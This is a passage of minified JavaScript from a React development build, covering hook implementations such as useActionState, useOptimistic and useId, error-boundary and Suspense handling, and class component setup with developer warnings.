t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}function nd(e){var t=cn(e,2);t!==null&&qt(t,e,2)}function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(e=n(),ms){dt(!0);try{n()}finally{dt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e},t}function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return t.dispatch=n,[e.memoizedState,n]}function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=Xi.bind(null,ke,!0,n),n.dispatch=t,[e,t]}function ra(e,t){var n=bt();return xa(n,Qt,e,t)}function xa(e,t,n,i){return e.baseState=n,Bn(e,Qt,typeof i=="function"?i:rn)}function ad(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):(n.baseState=e,[e,n.queue.dispatch])}function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(e=t.action,e!==null){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)}};q.T!==null?n(!0):r.isTransition=!1,i(r),n=t.pending,n===null?(r.next=t.pending=r,Om(t,r)):(r.next=n.next,t.pending=n.next=r)}}function Om(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};q.T=d,q.T._updatedFibers=new Set;try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Dm(e,t,h)}catch(S){Hc(e,t,S)}finally{q.T=r,r===null&&d._updatedFibers&&(e=d._updatedFibers.size,d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{d=n(o,i),Dm(e,t,d)}catch(S){Hc(e,t,S)}}function Dm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}function Go(e,t,n){t.status="fulfilled",t.value=n,Lo(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Om(e,n)))}function Hc(e,t,n){var i=e.pending;if(e.pending=null,i!==null){i=i.next;do t.status="rejected",t.reason=n,Lo(t),t=t.next;while(t!==i)}e.action=null}function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Zo(e,t){return t}function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}if(o=qn(o.nextSibling),o===null){o=null;break t}}r=o.data,o=r===Lv||r===rS?o:null}if(o){An=qn(o.nextSibling),i=o.data===Lv;break e}}Dc(i)}i=!1}i&&(t=n[0])}}return n=Jl(),n.memoizedState=n.baseState=t,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t},n.queue=i,n=Vo.bind(null,ke,i),i.dispatch=n,i=Kl(!1),r=Xi.bind(null,ke,!1,i.queue),i=Jl(),o={state:t,dispatch:null,action:e,pending:null},i.queue=o,n=Nc.bind(null,ke,o,r,n),o.dispatch=n,i.memoizedState=e,[t,n,!1]}function qo(e){var t=bt();return Cm(t,Qt,e)}function Cm(e,t,n){t=Bn(e,t,Zo)[0],e=Vu(rn)[0],t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t;var i=bt(),o=i.queue,r=o.dispatch;return n!==i.memoizedState&&(ke.flags|=2048,uu(Du|en,ud.bind(null,o,n),{destroy:void 0},null)),[t,r,e]}function ud(e,t){e.action=t}function uf(e){var t=bt(),n=Qt;if(n!==null)return Cm(t,n,e);bt(),t=t.memoizedState,n=bt();var i=n.queue.dispatch;return n.memoizedState=e,[t,i,!1]}function uu(e,t,n,i){return e={tag:e,create:t,inst:n,deps:i,next:null},t=ke.updateQueue,t===null&&(t=hv(),ke.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(i=n.next,n.next=e,e.next=i,t.lastEffect=e),e}function id(e){var t=Jl();return e={current:e},t.memoizedState=e}function fa(e,t,n,i){var o=Jl();ke.flags|=e,o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i)}function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?o.memoizedState=uu(t,n,r,i):(ke.flags|=e,o.memoizedState=uu(Du|t,n,r,i))}function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),e=e(),t.current=e,function(){t.current=null}}function cd(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null;var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null,Hl(4,zn,cf.bind(null,t,e),n)}function Xu(e,t){return Jl().memoizedState=[e,t===void 0?null:t],e}function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return t!==null&&_n(t,i[1])?i[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(i=e(),ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function od(e,t){var n=Jl();return Yn(n,e,t)}function rd(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}function fd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=tr(),ke.lanes|=e,Nr|=e,n)}function Ua(e,t,n,i){return la(n,t)?n:xh.current!==null?(e=Yn(e,n,i),la(e,t)||(mn=!0),e):(Dr&42)===0?(mn=!0,e.memoizedState=n):(e=tr(),ke.lanes|=e,Nr|=e,t)}function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};q.T=h,Xi(e,!1,t,n),h._updatedFibers=new Set;try{var g=o(),S=q.S;if(S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function"){var Y=X0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{kt.p=r,q.T=d,d===null&&h._updatedFibers&&(e=h._updatedFibers.size,h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}function sd(e,t,n,i){if(e.tag!==5)throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?ye:function(){return iu(e),n(i)})}function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}function fl(){var e=Kl(!1);return e=ku.bind(null,ke,e.queue,!0,!1),Jl().memoizedState=e,[!1,e]}function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function J0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function Gc(){return Lt(y0)}function xm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;n=(i&~(1<<32-En(i)-1)).toString(32)+n,t=":"+t+"R"+n,n=Jp++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=u3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t}function sl(){return Jl().memoizedState=Um.bind(null,ke)}function Um(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),n=Zi(),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),e.payload={cache:n};return}n=n.return}}function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},Ku(e)?K0(t,n):(n=Xs(e,t,n,i),n!==null&&(qt(n,e,i),wm(n,t,i))),Xe(e,i)}function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),Lc(e,t,n,i),Xe(e,i)}function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ku(e))K0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&(r=t.lastRenderedReducer,r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(o.hasEagerState=!0,o.eagerState=g,la(g,h))return Qs(e,t,o,0),Jt===null&&Vs(),!1}catch{}finally{q.H=d}}if(n=Xs(e,t,o,i),n!==null)return qt(n,e,i),wm(n,t,i),!0}return!1}function Xi(e,t,n,i){if(q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null},Ku(e)){if(t)throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else t=Xs(e,n,i,2),t!==null&&qt(t,e,2);Xe(e,2)}function Ku(e){var t=e.alternate;return e===ke||t!==null&&t===ke}function K0(e,t){Hh=kp=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function wm(e,t,n){if((n&4194176)!==0){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Nm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}function dd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}r===void 0&&(t=xe(t)||"Component",x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),o=r==null?o:Je({},o,r),e.memoizedState=o,e.lanes===0&&(e.updateQueue.baseState=o)}function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(n=h.shouldComponentUpdate(i,r,d),e.mode&Xn){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}return n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n}return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}function hd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&(e=ue(e)||"Component",A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}function cu(e,t){var n=t;if("ref"in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i])}if(e=e.defaultProps){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o])}return n}function Hm(e,t){Kp(e),e=jh?"An error occurred in the <"+jh+"> component.":"An error occurred in one of your React components.";var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}function Wu(e,t){var n=jh?"The above error occurred in the <"+jh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?lh("error",[`%o

%s

%s
`,e,n,i],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}function Pe(e){Kp(e)}function xt(e,t){try{jh=t.source?ue(t.source):null,yv=null;var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}function dl(e,t,n){try{jh=n.source?ue(n.source):null,yv=ue(t);var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(o){setTimeout(function(){throw o})}}function Qo(e,t,n){return n=Fu(n),n.tag=Sv,n.payload={element:null},n.callback=function(){de(t.source,xt,e,t)},n}function Ji(e){return e=Fu(e),e.tag=Sv,e}function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;e.payload=function(){return o(r)},e.callback=function(){G0(n),de(i.source,dl,t,n,i)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){G0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?jr=new Set([this]):jr.add(this)),PE(this,i),typeof o=="function"||(n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown")})}function md(e,t,n,i,o){if(n.flags|=32768,ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function"){if(t=n.alternate,t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),n=zu.current,n!==null){switch(n.tag){case 13:return pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),n.flags&=-257,n.flags|=65536,n.lanes=o,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([i]):t.add(i),It(e,i,o)),!1;case 22:return n.flags|=65536,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([i])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([i]):n.add(i)),It(e,i,o)),!1}throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}return It(e,i,o),Cf(),!1}if(Mt)return ho=!0,t=zu.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=o,i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),e=e.current.alternate,e.flags|=65536,o&=-o,e.lanes|=o,i=Nl(i,n),o=Qo(e.stateNode,i,o),Pu(e,o),El!==gs&&(El=Zh)),!1;var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if(c0===null?c0=[r]:c0.push(r),El!==gs&&(El=Zh),t===null)return!0;i=Nl(i,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=o&-o,n.lanes|=e,e=Qo(n.stateNode,i,e),Pu(n,e),!1;case 1:if(t=n.type,r=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))return n.flags|=65536,o&=-o,n.lanes|=o,o=Ji(o),$u(o,e,n,i),Pu(n,o),!1}n=n.return}while(n!==null);return!1}function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref"in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h])}else d=i;return Ki(t),kn(t),i=qi(e,t,n,d,r,o),h=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&bm(t),t.flags|=1,hl(e,t,i,o),t.child)}function W0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?(n=Ac(r),t.tag=15,t.type=n,df(t,r),ul(e,t,n,i,o)):(e=Af(n.type,null,i,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(r=e.child,!Td(e,o)){var d=r.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(d,i)&&e.ref===t.ref)return ru(e,t,o)}return t.flags|=1,e=su(r,i),e.ref=t.ref,e.return=t,t.child=e}function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)if(mn=!1,t.pendingProps=i=r,Td(e,o))(e.flags&131072)!==0&&(mn=!0);else return t.lanes=e.lanes,ru(e,t,o)}return gd(e,t,n,i,o)}function yd(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&qy)!==0,d=e!==null?e.memoizedState:null;if(Xo(e,t),i.mode==="hidden"||r){if((t.flags&128)!==0){if(i=d!==null?d.baseLanes|n:n,e!==null){for(o=t.child=e.child,r=0;o!==null;)r=r|o.lanes|o.childLanes,o=o.sibling;t.childLanes=r&~i}else t.childLanes=0,t.child=null;return pd(e,t,i,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Fs(t,d!==null?d.cachePool:null),d!==null?Q0(t,d):Mm(t),Ho(t);else return t.lanes=t.childLanes=536870912,pd(e,t,d!==null?d.baseLanes|n:n,n)}else d!==null?(Fs(t,d.cachePool),Q0(t,d),eu(t),t.memoizedState=null):(e!==null&&Fs(t,null),Mm(t),eu(t));return hl(e,t,o,n),t.child}function pd(e,t,n,i){var o=Is();return o=o===null?null:{parent:tn._currentValue,pool:o},t.memoizedState={baseLanes:n,cachePool:o},e!==null&&Fs(t,null),Mm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null}function Xo(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}function gd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),_1[r]=!0)}return t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&(r=xe(n)||"Unknown",Y1[r]||(Y1[r]=!0,console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),n=qi(e,t,n,i,void 0,o),i=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,o),t.child)}function $0(e,t,n,i,o,r){return Ki(t),kn(t),yo=-1,e0=e!==null&&e.type!==t.type,t.updateQueue=null,n=_o(t,i,n,o),Ps(e,t),i=af(),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,r),t.child)}function vd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:t.flags|=128,t.flags|=65536,r=Error("Simulated error coming from DevTools");var h=o&-o;if(t.lanes|=h,d=Jt,d===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");h=Ji(h),$u(h,d,t,Nl(r,t)),Pu(t,h)}if(Ki(t),t.stateNode===null){if(d=zr,r=n.contextType,"contextType"in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}.",console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),r=new n(i,d),t.mode&Xn){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}if(d=t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,r.updater=mv,t.stateNode=r,r._reactInternals=t,r._reactInternalInstance=M1,typeof n.getDerivedStateFromProps=="function"&&d===null&&(d=xe(n)||"Component",z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"){var g=h=d=null;if(typeof r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?d="componentWillMount":typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?h="componentWillReceiveProps":typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?g="componentWillUpdate":typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}r=t.stateNode,d=xe(n)||"Component",r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),h=r.props!==i,r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),r=t.stateNode,r.props=i,r.state=t.memoizedState,r.refs={},Md(t),d=n.contextType,r.context=typeof d=="object"&&d!==null?Lt(d):zr,r.state===i&&(d=xe(n)||"Component",C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),r.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(dd(t,n,d,i),r.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(d=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),r.state=t.memoizedState),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!0}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;h=cu(n,Y),r.props=h;var $=r.context;g=n.contextType,d=zr,typeof g=="object"&&g!==null&&(d=Lt(g)),S=n.getDerivedStateFromProps,g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function",Y=t.pendingProps!==Y,g||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(Y||$!==d)&&hd(t,r,i,d),wr=!1;var G=t.memoizedState;r.state=G,$i(t,i,r,o),Wo(),$=t.memoizedState,Y||G!==$||wr?(typeof S=="function"&&(dd(t,n,S,i),$=t.memoizedState),(h=wr||ki(t,n,h,i,G,$,d))?(g||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),t.memoizedProps=i,t.memoizedState=$),r.props=i,r.state=$,r.context=d,r=h):(typeof 